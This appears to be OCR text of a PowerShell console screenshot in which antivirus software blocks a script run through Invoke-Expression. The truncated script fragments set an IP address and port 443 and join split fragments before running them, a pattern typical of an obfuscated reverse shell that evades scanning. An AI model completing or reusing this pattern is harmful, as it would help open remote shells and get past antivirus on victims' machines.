 PS C:\Users\Admin\Downloads> .
Invoke-Expression : En línea: 1 Carácter: 1
+ $GBrmAr = "192.168.100.187"; $XhKIjb = 443; $pTAPwyjDNs = New-Object ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Este script contiene elementos malintencionados y ha sido bloqueado por el software antivirus.
En 2 Carácter: 36
+ '); $script = $fragments -join ''; Invoke-Expression $script
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.Invok
PS C:\Users\Admin\Downloads>